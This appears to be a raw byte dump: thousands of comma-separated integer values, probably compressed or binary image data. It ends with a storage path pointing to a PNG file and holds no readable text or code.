7,123,181,164,249,121,46,220,108,50,180,78,138,109,70,167,92,169,128,241,208,189,45,104,88,139,145,29,162,46,248,71,101,222,64,160,135,135,33,109,197,199,109,5,214,231,233,97,54,220,149,233,112,55,70,16,225,33,75,1,213,162,103,13,227,1,186,114,188,160,42,75,189,242,164,46,0,102,200,55,126,234,247,203,70,182,63,39,108,79,102,111,154,230,41,113,144,197,213,183,116,148,198,94,37,75,239,93,68,90,102,165,102,89,105,164,111,219,9,12,226,154,3,171,253,21,11,187,159,57,151,175,35,33,250,215,95,188,214,208,141,21,54,73,16,200,194,74,247,191,120,212,167,239,22,29,174,157,34,17,246,181,230,74,251,53,215,58,34,109,92,55,100,234,172,81,233,38,102,52,123,187,249,50,199,202,191,29,242,55,98,56,36,95,95,230,36,195,115,164,241,53,177,236,231,50,159,218,193,64,56,174,142,170,112,188,80,253,33,74,73,34,34,152,144,79,130,128,99,122,117,186,106,5,231,50,103,191,204,157,224,217,248,90,250,166,10,22,164,214,35,188,239,248,176,138,97,47,115,10,132,66,236,143,139,166,42,253,76,70,174,173,247,76,80,34,220,67,59,29,202,29,14,85,120,65,204,20,204,49,142,29,68,43,166,191,189,255,81,122,1,37,39,70,127,190,72,139,225,183,68,148,45,111,197,196,204,173,53,25,87,97,139,40,139,63,94,140,166,43,151,122,102,55,125,125,5,99,205,234,118,187,93,138,23,61,148,34,106,142,87,66,96,101,128,200,146,68,22,164,9,41,181,173,232,248,160,135,7,186,30,138,27,170,44,241,253,145,141,203,187,212,17,67,202,2,75,237,246,157,87,171,17,26,115,31,235,15,144,51,214,192,151,236,250,102,57,10,43,46,39,50,127,181,26,220,71,75,11,166,107,19,215,198,4,180,211,105,193,161,136,148,89,10,183,214,167,227,227,244,147,73,146,104,171,166,104,185,46,136,86,121,249,237,73,149,54,21,135,151,116,247,241,220,123,190,54,91,147,130,140,71,245,53,83,219,120,41,6,99,143,123,106,181,232,107,231,201,144,33,165,240,16,136,246,95,60,60,203,150,74,65,187,139,189,36,38,107,212,236,182,222,194,29,200,200,175,138,104,241,196,117,223,78,226,93,189,186,34,148,73,123,237,111,101,195,250,12,174,198,78,181,245,88,71,105,19,0,123,195,155,178,137,195,180,141,91,161,95,79,240,215,149,20,4,193,119,118,159,52,124,59,9,31,239,95,136,115,149,231,7,12,226,162,110,147,210,21,58,231,238,82,237,52,239,31,250,231,17,109,23,159,219,209,171,75,218,205,123,117,249,13,103,91,112,53,98,75,55,110,173,130,188,53,161,172,100,53,187,156,251,222,98,149,43,185,171,99,26,139,244,51,151,55,215,214,64,145,213,7,145,114,235,90,203,125,43,14,187,63,173,6,90,8,151,181,137,193,18,91,159,115,66,149,226,244,165,220,134,72,1,177,152,197,192,200,201,1,175,189,233,28,57,27,91,124,216,115,240,252,1,182,22,247,140,47,229,48,8,103,174,255,182,70,75,35,23,250,104,150,25,80,241,228,145,159,16,174,32,208,175,235,61,171,196,83,180,16,42,75,189,52,120,22,135,165,69,248,166,94,98,128,98,106,153,90,153,16,224,211,211,22,77,197,8,242,13,45,195,135,49,132,229,209,38,228,35,112,22,122,196,236,236,236,201,246,7,12,181,33,122,223,140,238,54,47,243,180,194,182,135,200,145,159,27,58,10,67,25,239,1,206,204,195,135,225,223,57,193,86,115,231,233,73,220,112,200,15,63,30,181,232,201,11,104,233,92,64,184,224,181,170,135,30,114,85,24,90,68,216,236,232,189,165,13,228,182,232,13,251,108,98,11,102,191,39,76,35,208,147,11,156,13,76,181,211,233,109,208,212,234,189,18,103,6,157,68,206,79,3,102,3,76,247,192,231,208,61,165,196,25,119,233,153,173,192,139,12,82,21,87,76,131,177,168,168,219,77,10,48,189,169,193,85,232,250,54,205,201,9,54,48,255,38,12,85,183,206,154,220,241,248,180,147,90,250,3,173,118,110,21,234,28,77,222,119,47,39,242,21,116,186,68,85,96,90,219,90,229,167,230,119,56,127,181,39,85,223,214,104,240,243,102,214,161,179,142,231,30,41,244,172,110,25,166,151,175,20,130,109,15,144,112,250,250,213,13,135,110,199,199,110,56,98,229,239,117,103,161,154,250,88,196,194,248,119,129,160,77,79,176,247,210,192,71,115,95,114,71,101,97,222,128,144,248,248,97,4,226,66,131,227,125,73,18,48,30,151,99,200,91,176,26,99,203,71,120,0,137,70,133,200,165,15,97,135,187,134,28,23,193,3,200,43,6,69,156,144,167,172,177,151,198,224,236,196,236,141,5,2,224,96,78,111,215,110,100,105,165,45,4,43,137,202,82,157,19,247,84,190,39,243,121,27,149,202,221,35,32,251,45,225,80,134,242,170,140,215,54,203,182,144,129,13,239,113,4,177,101,213,32,54,83,205,165,86,65,58,242,236,61,220,206,23,55,116,93,170,49,51,179,91,198,196,165,51,239,253,253,1,118,150,198,132,135,21,110,74,201,200,90,241,253,202,124,46,36,152,253,227,14,125,198,127,4,67,223,225,47,38,68,206,191,17,82,124,152,193,215,213,248,136,199,68,185,241,75,136,192,5,33,113,63,176,10,17,115,215,145,184,139,209,13,37,192,150,37,103,217,150,216,141,54,0,63,80,175,222,206,98,232,229,35,176,252,95,4,221,101,6,164,177,241,240,35,68,147,216,153,120,68,76,211,238,202,170,204,73,151,78,97,97,45,41,161,28,175,178,76,242,144,41,26,10,31,57,92,17,5,44,57,41,21,113,173,127,11,111,202,253,95,199,75,106,177,128,182,99,242,129,170,168,31,45,57,90,234,171,163,41,177,225,174,63,60,84,145,76,140,228,185,38,152,221,147,160,185,244,52,113,37,193,161,145,206,38,212,241,15,219,188,228,156,146,102,36,182,82,211,67,205,197,3,113,41,42,19,125,153,21,211,218,132,211,209,239,32,152,168,224,107,230,110,88,233,144,237,191,214,192,49,176,251,70,178,30,164,96,245,31,164,230,140,48,80,238,137,245,130,210,153,109,139,50,199,41,107,226,162,148,113,112,106,189,115,157,104,202,167,47,149,130,12,141,64,98,141,194,106,61,61,100,129,237,111,180,176,7,197,68,144,143,102,211,114,143,144,230,243,221,46,141,127,161,187,234,116,208,211,162,137,213,175,185,203,52,211,10,136,176,40,183,62,27,86,170,122,148,179,30,36,73,240,216,203,46,14,201,87,223,245,188,26,70,114,178,198,204,84,172,130,36,31,81,116,198,158,199,194,124,158,110,129,83,232,101,30,205,255,96,42,61,53,40,160,115,239,117,171,254,230,69,27,37,168,65,40,171,138,215,121,79,47,20,6,192,81,40,242,237,183,8,216,18,46,121,167,62,99,159,133,5,105,89,90,86,21,76,35,239,167,176,74,109,145,51,211,218,61,140,228,78,226,255,93,253,249,11,241,148,185,183,207,11,119,225,187,183,12,162,209,72,145,20,53,151,124,204,134,94,207,168,81,94,111,118,47,85,220,123,158,147,60,43,22,95,84,60,117,237,7,11,255,120,99,158,145,83,60,109,147,210,150,104,123,238,89,10,24,215,188,8,167,183,45,1,169,1,147,129,185,239,117,34,95,117,41,116,221,229,154,121,193,44,197,245,159,219,20,37,0,135,118,59,155,165,95,122,171,165,163,0,117,156,77,8,213,247,240,178,147,12,119,111,32,23,112,217,193,118,45,231,136,198,104,225,65,115,139,108,95,56,83,40,67,133,112,240,106,36,68,65,13,149,172,49,143,136,27,90,251,68,30,97,42,111,160,224,67,127,45,145,64,250,205,33,221,172,6,225,221,60,91,254,68,23,2,170,49,92,73,14,12,252,68,107,25,245,85,166,113,102,247,46,58,34,24,170,248,73,167,225,108,144,196,224,233,21,72,241,112,177,231,228,18,55,35,236,43,71,13,43,52,49,186,171,177,11,164,159,31,59,229,158,147,248,39,199,78,86,213,59,227,91,96,74,175,21,179,137,40,120,240,104,106,5,30,126,171,144,36,198,171,106,115,253,60,183,169,254,122,112,72,105,7,125,186,45,103,254,23,213,218,11,241,234,183,39,62,95,194,48,192,8,59,182,53,221,107,81,196,63,147,228,20,55,11,226,52,249,30,157,218,181,30,84,211,52,200,6,100,234,229,198,88,15,14,64,5,52,147,56,188,250,251,111,213,7,233,56,254,244,69,16,194,54,91,170,219,156,30,173,33,129,52,202,206,242,176,76,226,101,161,206,128,47,16,244,217,182,120,157,51,211,174,244,199,135,29,56,78,0,238,232,62,115,155,77,216,183,193,92,110,146,197,92,212,1,46,240,90,59,226,196,34,82,106,234,98,1,168,199,105,68,254,66,117,36,237,79,139,91,235,30,141,80,17,221,1,175,75,45,66,213,195,216,41,70,202,194,0,99,224,135,187,61,192,145,181,246,82,179,108,114,160,234,153,71,219,172,192,244,224,104,109,139,124,22,3,73,172,180,156,200,253,64,146,219,33,40,127,57,35,250,191,80,89,236,94,232,1,144,46,131,110,115,100,167,218,210,60,46,207,242,4,25,126,4,109,7,194,104,238,79,59,35,253,90,112,185,235,1,178,110,52,175,236,76,132,146,59,225,95,4,20,123,106,38,90,158,149,117,190,0,181,185,254,203,24,113,222,217,88,8,148,80,201,175,159,245,240,89,5,198,142,57,254,88,89,86,170,37,156,194,111,32,219,5,43,151,204,132,228,147,95,48,238,106,153,119,95,202,57,68,94,38,177,99,155,181,207,142,230,198,242,112,217,97,41,36,41,252,113,82,113,222,134,192,67,213,102,44,124,59,204,72,254,214,97,139,6,16,245,173,171,242,35,62,0,244,70,56,42,250,151,231,54,204,240,14,218,45,123,96,52,35,234,249,105,132,192,6,21,185,162,5,235,187,56,58,109,99,242,149,161,42,12,88,174,227,60,232,184,26,81,193,163,140,161,218,2,193,215,174,253,0,87,118,98,161,145,92,54,110,77,89,194,146,211,23,148,67,164,2,2,73,224,66,244,123,137,148,169,21,214,193,189,192,127,180,71,229,130,229,90,96,202,171,37,243,77,46,234,97,195,251,228,92,186,240,249,71,48,123,232,179,241,15,194,94,220,19,134,133,27,8,160,121,207,27,210,210,39,67,66,3,47,104,138,80,0,97,93,186,201,79,26,125,4,163,199,96,140,152,47,173,151,174,46,146,202,96,112,71,123,248,95,106,216,158,57,85,47,41,79,56,102,91,99,40,137,119,118,198,194,88,122,245,158,229,199,8,29,200,187,38,5,50,233,46,122,103,229,255,177,210,116,53,52,33,248,183,189,74,36,223,165,190,219,71,75,242,62,146,109,192,20,197,103,199,48,237,236,135,163,201,35,115,232,65,58,206,210,172,137,53,13,16,104,154,26,27,180,147,246,120,145,42,39,96,64,221,158,16,123,73,47,53,163,184,176,108,237,58,199,71,199,163,231,58,175,100,113,66,156,154,153,201,220,48,38,40,37,56,33,167,138,145,214,226,146,188,62,219,231,162,85,140,221,242,253,151,216,208,202,148,226,61,49,51,107,64,201,197,35,240,213,198,39,246,223,239,248,162,135,230,166,153,101,110,205,255,1,192,37,80,18,150,223,239,48,7,148,191,98,251,244,136,165,123,118,211,240,78,137,186,176,139,75,197,152,234,95,140,207,247,250,0,43,130,57,12,99,68,37,38,51,143,69,165,90,92,223,26,47,65,189,91,146,147,65,182,86,249,22,175,192,176,92,154,149,222,141,82,11,29,236,39,239,220,130,73,63,33,50,44,243,85,75,195,54,97,202,185,66,255,133,240,62,93,7,81,183,145,150,149,40,68,137,2,16,30,242,225,253,93,124,233,209,113,227,197,138,181,161,244,135,97,157,103,165,210,82,196,201,214,21,59,50,199,75,87,215,233,75,140,147,45,94,126,197,97,119,186,193,37,248,130,172,197,114,211,242,50,183,71,113,135,249,222,61,126,187,48,204,197,250,16,249,231,236,130,57,19,223,153,115,133,128,214,226,47,189,142,152,23,79,136,78,121,46,182,56,105,113,194,215,189,144,59,203,66,109,182,5,200,31,115,173,97,229,137,77,235,158,158,76,132,250,125,252,71,16,204,55,121,69,170,165,188,125,189,199,161,60,189,188,176,249,3,184,27,143,179,68,112,131,176,25,115,51,9,227,220,251,133,102,29,139,58,155,113,205,9,3,223,180,156,199,47,123,43,241,27,15,237,207,28,65,139,177,182,190,39,173,15,29,53,180,126,60,126,233,239,12,112,209,217,168,195,20,114,91,255,143,169,253,60,137,103,97,83,158,36,66,178,137,239,42,1,100,98,237,38,157,65,99,201,26,137,212,21,194,117,67,122,144,72,18,52,62,84,206,142,69,84,132,189,31,151,62,122,193,135,166,229,89,126,180,224,26,9,160,236,47,29,80,171,133,190,184,14,255,190,126,91,201,170,56,198,113,217,188,124,104,197,69,85,68,33,191,130,73,115,53,130,34,88,133,111,125,118,146,152,10,76,82,12,14,162,4,72,199,100,136,125,105,229,252,37,53,242,131,250,141,157,197,142,94,132,91,159,40,62,107,59,87,65,57,234,66,137,155,73,131,54,224,16,36,181,216,36,131,65,91,14,176,237,175,231,23,19,58,31,252,12,170,130,83,69,82,26,218,95,20,91,104,75,95,221,129,90,71,221,213,186,240,29,85,114,26,254,100,98,178,75,144,88,167,235,178,118,30,100,40,223,195,173,133,159,178,239,250,109,232,58,179,253,86,252,99,119,100,1,52,42,127,236,122,169,235,201,132,250,67,129,189,221,220,179,105,115,153,168,169,228,156,229,95,0,132,241,56,1,8,160,0,141,115,29,3,107,84,171,199,18,117,79,226,189,121,220,225,131,19,224,72,84,196,38,253,146,24,25,219,182,130,158,147,205,133,210,49,81,241,227,108,110,91,216,243,14,132,87,182,193,179,201,236,47,106,133,139,63,228,119,226,119,143,241,29,52,195,131,25,15,38,84,79,185,137,158,164,81,25,130,236,229,138,126,123,163,88,109,68,114,26,38,207,127,7,0,234,192,81,157,198,250,62,81,33,174,29,183,33,62,28,217,243,50,73,14,15,10,210,99,66,60,160,84,161,15,41,46,129,116,175,113,96,118,83,27,105,244,196,213,159,52,184,153,153,189,132,220,99,194,209,131,37,209,50,22,177,151,199,58,86,240,125,124,114,184,77,217,211,129,78,33,243,237,58,245,130,213,153,50,96,119,181,240,192,10,76,37,127,41,82,191,16,175,214,89,169,240,141,186,202,208,105,151,82,19,167,74,61,244,102,199,154,195,77,136,98,108,16,151,48,232,220,145,190,26,59,15,40,39,219,55,179,214,145,189,77,227,192,18,117,216,178,163,3,186,66,48,184,67,157,0,237,74,213,192,51,24,226,8,140,24,63,6,15,9,0,82,185,119,40,35,127,144,243,77,230,214,224,45,160,194,41,85,48,112,141,210,114,58,226,23,238,61,190,5,101,12,16,90,166,77,137,145,65,154,14,157,229,176,74,152,255,108,6,94,10,201,162,159,205,143,150,32,145,40,210,3,9,33,174,92,98,17,204,145,197,179,110,174,45,210,204,223,17,149,69,19,115,221,183,180,5,158,31,207,73,209,52,145,154,230,229,54,232,126,3,227,2,127,20,155,156,192,236,142,20,245,249,216,118,153,131,122,132,216,48,167,107,236,17,32,202,243,115,117,192,252,246,16,100,178,186,192,67,15,1,86,227,220,50,117,124,139,57,31,0,150,5,113,165,3,0,69,126,216,235,157,254,5,14,164,206,244,23,206,166,112,16,124,71,48,183,19,105,173,231,75,79,133,247,85,166,100,254,32,191,34,77,23,32,80,19,137,239,227,219,169,189,230,105,178,44,56,164,201,131,178,249,209,137,198,85,21,90,249,216,85,124,43,248,50,8,165,209,171,177,239,46,177,47,156,85,13,53,198,228,224,254,56,8,107,109,0,61,26,162,40,231,229,17,61,187,124,187,233,94,149,83,220,235,80,47,12,246,57,142,203,20,105,196,205,177,141,246,207,48,229,97,117,74,230,104,204,42,58,106,132,119,79,106,82,102,232,143,80,88,82,75,166,98,251,167,166,23,142,148,110,60,200,52,79,26,127,226,35,201,187,181,96,203,246,195,130,194,65,61,178,8,16,192,150,217,79,54,192,207,159,182,192,244,66,187,116,89,54,28,102,255,236,65,221,95,114,71,223,61,193,180,196,99,29,185,41,8,90,130,218,76,160,154,227,198,142,4,44,230,195,87,240,112,48,225,243,190,121,195,246,10,61,147,101,198,39,9,67,35,51,34,12,85,84,157,20,127,112,80,170,77,219,88,143,26,210,169,6,202,186,195,129,247,138,29,66,150,178,47,181,106,107,237,81,34,243,254,44,189,9,113,250,101,55,118,93,137,127,3,8,77,37,169,127,110,161,34,6,81,243,28,24,24,95,39,216,182,97,231,202,223,203,121,98,254,124,52,52,40,116,82,163,5,239,180,175,63,118,3,28,75,197,24,142,92,142,31,183,127,219,170,67,241,218,36,243,29,12,226,27,149,199,218,63,253,57,26,129,39,5,160,95,77,71,114,243,62,243,207,90,89,44,242,51,70,118,225,143,82,40,74,22,47,82,30,173,194,133,131,96,17,154,57,228,121,127,90,184,148,242,153,123,206,185,181,246,24,130,12,134,153,61,184,125,199,147,112,115,44,126,148,129,166,177,180,223,64,118,248,106,241,33,225,160,90,78,185,32,172,192,53,96,146,148,170,217,172,246,48,235,207,45,109,175,171,177,182,15,53,56,129,58,250,251,194,153,114,179,192,94,106,245,17,39,178,183,183,222,4,119,109,234,134,137,198,28,67,103,30,162,150,105,212,92,122,190,31,12,120,166,210,136,79,19,181,141,103,197,152,62,114,63,46,100,18,51,147,113,60,23,78,41,250,32,38,72,144,141,23,5,2,84,172,80,165,165,91,148,168,212,204,251,142,106,161,110,31,51,56,75,221,137,13,96,158,172,161,211,10,231,194,61,152,178,177,78,115,112,76,22,43,78,221,60,196,4,102,175,112,92,68,37,82,85,183,109,201,249,192,89,250,15,133,7,126,88,78,101,86,103,181,45,99,117,110,228,139,172,84,221,94,118,250,159,133,114,184,225,61,48,101,144,220,14,216,206,229,100,251,190,107,130,244,169,83,19,206,240,168,224,42,43,120,211,175,32,179,251,22,148,44,109,221,237,3,100,221,65,223,196,3,239,217,80,5,103,48,204,229,214,170,148,114,247,26,150,45,244,238,251,253,236,245,246,253,219,99,99,130,110,43,210,233,77,141,8,87,9,80,48,65,195,110,106,7,204,151,239,81,173,242,205,126,163,252,23,220,97,84,109,77,157,54,46,227,248,180,224,103,167,72,175,156,9,169,105,232,97,150,223,225,72,27,124,115,97,238,223,16,222,159,165,34,2,9,124,56,242,76,239,55,198,240,138,123,79,129,93,228,41,247,196,68,124,193,6,74,70,168,40,129,210,27,142,127,124,220,8,189,209,99,253,127,74,225,12,145,224,58,114,96,4,29,234,89,163,80,153,115,107,20,73,83,218,162,154,122,115,19,238,195,94,3,8,106,48,34,33,126,57,42,251,61,176,176,208,73,23,24,190,213,248,252,210,186,238,118,37,79,53,85,191,74,0,166,59,166,165,13,50,166,73,36,2,14,46,62,244,171,18,148,235,116,78,69,217,169,135,128,76,242,136,227,168,170,216,49,63,57,77,144,200,192,94,221,222,64,127,189,197,218,91,27,164,142,42,137,43,247,217,227,112,172,65,138,237,96,207,33,138,115,42,41,168,173,205,123,148,250,6,181,136,43,19,135,86,244,95,205,44,160,75,183,135,206,36,168,102,22,250,165,101,14,209,88,67,83,152,198,196,191,76,85,75,166,183,227,65,135,235,53,41,203,69,203,53,66,187,159,2,255,39,69,12,144,161,223,18,118,218,236,140,175,30,120,199,36,51,1,35,3,146,181,144,7,35,116,38,47,2,195,190,124,152,204,226,181,9,52,235,44,77,201,148,112,125,101,239,213,245,235,154,218,94,97,226,95,135,71,64,19,159,127,62,245,22,9,188,215,240,138,94,219,69,151,202,55,229,213,70,14,33,57,49,71,101,189,54,16,47,86,226,161,120,50,13,68,134,140,37,54,67,137,209,183,48,38,134,201,235,108,171,154,77,15,88,31,137,87,187,239,209,71,143,148,144,82,172,167,60,160,212,65,181,191,56,70,151,182,50,52,204,226,209,254,174,58,125,213,116,250,9,160,17,93,118,86,112,133,83,250,216,133,116,149,13,59,82,3,199,137,220,241,222,95,249,79,75,112,199,234,159,15,140,244,97,16,105,240,126,147,132,150,33,73,50,52,230,4,235,85,71,241,90,61,102,45,164,24,237,126,188,247,19,110,195,64,190,118,38,191,195,106,166,78,34,11,15,82,37,127,98,7,85,67,171,92,212,254,31,44,113,105,225,164,146,24,66,57,43,154,53,85,95,142,14,230,190,50,250,18,49,47,161,113,53,193,72,30,106,49,167,126,185,220,202,112,35,184,61,149,107,95,27,75,130,88,76,10,2,94,221,243,138,9,22,181,175,217,245,149,165,27,30,82,33,78,124,187,21,253,74,80,48,197,3,171,207,7,15,138,237,240,114,197,248,59,19,1,165,12,167,252,225,158,155,91,163,160,46,46,206,196,184,90,122,15,99,198,56,60,123,155,101,250,146,214,197,196,199,245,149,127,124,114,36,235,98,208,9,83,89,206,49,232,185,129,116,222,84,98,78,118,80,150,19,203,64,73,154,85,39,219,223,219,228,42,15,233,227,203,144,115,47,89,143,210,164,186,158,90,166,69,85,205,19,117,46,105,206,219,191,164,242,186,61,196,88,203,98,119,127,10,106,97,56,220,226,123,241,75,207,72,129,118,202,186,132,170,82,58,202,78,203,73,159,210,228,204,25,163,90,254,249,41,251,26,30,111,172,185,191,204,240,215,60,59,197,243,57,95,248,119,160,80,10,19,195,152,50,100,55,87,57,236,255,15,41,76,130,148,30,199,115,197,25,119,86,85,92,137,119,156,27,207,150,107,112,143,214,160,233,119,45,100,197,3,15,20,86,43,95,76,231,222,3,57,243,211,13,139,136,111,5,111,17,118,170,52,48,192,49,224,150,97,153,234,56,5,199,194,26,187,100,14,67,20,184,106,52,46,137,211,68,240,5,190,201,22,11,46,194,211,180,3,173,12,35,99,41,52,75,114,138,119,113,175,46,116,100,8,27,203,182,166,134,175,25,225,93,107,163,61,89,155,55,8,213,77,11,8,90,109,113,86,142,138,211,135,250,87,121,2,237,201,11,223,125,162,80,156,17,10,12,108,210,57,250,74,85,22,37,44,113,238,193,30,123,124,5,193,202,40,57,239,13,72,26,47,86,91,18,133,110,173,174,94,137,105,204,127,143,253,19,116,113,107,238,108,26,36,192,51,195,128,5,56,242,186,121,77,57,175,168,52,104,249,54,230,222,140,111,25,224,23,189,82,164,34,83,132,210,123,116,198,87,66,233,138,55,169,18,246,157,47,88,242,67,126,50,61,194,218,66,57,2,239,143,235,92,35,38,143,97,252,47,147,233,146,60,74,207,106,26,58,145,77,99,227,174,29,128,36,206,206,133,94,249,155,0,61,251,186,48,44,165,99,255,123,142,218,58,63,136,48,137,16,39,147,25,113,117,43,138,52,97,11,194,12,27,161,130,97,168,159,155,178,245,242,200,37,144,81,155,86,83,231,90,150,169,222,171,25,21,223,5,94,227,39,104,152,218,39,215,66,223,238,83,228,155,187,253,110,212,199,41,126,231,202,130,36,56,222,223,245,142,189,84,38,159,132,67,91,162,143,202,197,177,144,35,25,0,122,249,155,75,136,37,14,208,92,37,110,55,209,40,255,197,137,114,242,5,180,230,8,190,168,88,58,253,209,7,189,69,90,191,7,11,11,241,166,56,211,71,54,1,147,31,155,189,214,110,180,184,208,58,53,237,97,69,165,211,181,2,164,123,177,246,195,2,55,62,233,160,124,129,242,179,150,36,131,70,98,134,67,33,28,88,205,2,49,168,147,141,250,234,88,202,44,228,62,163,183,121,90,105,43,78,57,56,54,17,1
